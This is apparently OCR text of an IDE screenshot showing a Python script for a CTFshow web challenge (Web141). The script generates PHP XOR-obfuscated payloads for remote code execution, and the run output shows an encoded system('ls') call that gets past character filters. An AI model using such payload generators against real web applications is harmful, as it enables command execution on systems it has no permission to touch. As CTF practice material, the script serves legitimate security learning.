 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) mypython - Web141.py
2021MyPython Web141.py Web141
regular.py test.py CTFershow_139.py Web141.py xor_rce.txt file_opreation.py Tcp.py
项目
数据库
SciView
1 def action(arg):  # 例如我们输入system(ls)
2     s1 = ""
3     s2 = ""
4     for i in arg:
5         f = open("xor_rce.txt", "r")
6         while True:
7             t = f.readline()
8             if t == "":
9                 break
10             if t[0] == i:
11                 # print(i)
12                 s1 += t[2:5]  # 例子 ‘& %00 %26’ 取%00
13                 s2 += t[6:9]  # 取%26
14                 break
15         f.close()
16     output = "(\"" + s1 + "\"^\"" + s2 + "\")"  # ("%00"^"%26")
17     return (output)
18
19
1
action()
运行: Web141
D:\2021MyPython\Scripts\python.exe D:/2021MyPython/Web141.py
[+] your function：system
[+] your command：ls
("%13%19%13%14%05%0d"^"%60%60%60%60%60%60")("%0c%13"^"%60%60");
[+] your function：
结构
收藏夹
TODO 问题 构建 终端 性能分析器 Python Packages 运行 1 事件日志
文件模式 '*.psd' (来自 'bundled' 插件)已被插件 'Android' 重新分配给文件类型 'Adobe Photoshop': 您可以确认或还原重新分配模式 '*.psd' // 确认将此模式重新分配为文件类型 'Adobe Photoshop' // 将此模式还原为文件类型 'Image' // 编辑文件... (5 分钟 之 7:19 CRLF UTF-8